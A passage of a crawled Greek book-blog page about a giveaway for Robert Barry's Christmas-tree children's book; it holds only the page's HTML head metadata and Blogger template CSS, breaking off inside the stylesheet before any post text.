

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html
body_size: 49102
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.readoclock.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ReadOclock - Atom" href="https://www.readoclock.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ReadOclock - RSS" href="https://www.readoclock.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ReadOclock - Atom" href="https://www.blogger.com/feeds/1905758187138798316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ReadOclock - Atom" href="https://www.readoclock.gr/feeds/1549249258529054941/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s640/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg' rel='image_src'/>
<meta content='https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html' property='og:url'/>
<meta content='Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός' property='og:title'/>
<meta content=' Ποτέ δεν είναι αργά για χριστουγεννιάτικες ιστορίες, ειδικά εάν γεμίζουν την καρδιά μας με αγάπη και χαμόγελα! Το Χριστουγεννιάτικο Δέντρο ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/w1200-h630-p-k-no-nu/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg' property='og:image'/>
<title>
Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός - ReadOclock
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός' property='og:title'/>
<meta content='https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s640/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg' property='og:image'/>
<meta content='ReadOclock' property='og:site_name'/>
<meta content='https://www.readoclock.gr/' name='twitter:domain'/>
<meta content='Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s640/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg' name='twitter:image'/>
<meta content='Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgfSlldt_u1dsDvj12RHYErUxMldQqBNhli-Mn8Rx_xbWpaF6iIMi5yECD9XWDztnyKVGKNjVoPpEzdYDEme4pxJEvxYOP03jr55pd243ABN2s4ETaevc4eGlhe9mJJYVECdWct-1phY/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgfSlldt_u1dsDvj12RHYErUxMldQqBNhli-Mn8Rx_xbWpaF6iIMi5yECD9XWDztnyKVGKNjVoPpEzdYDEme4pxJEvxYOP03jr55pd243ABN2s4ETaevc4eGlhe9mJJYVECdWct-1phY/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
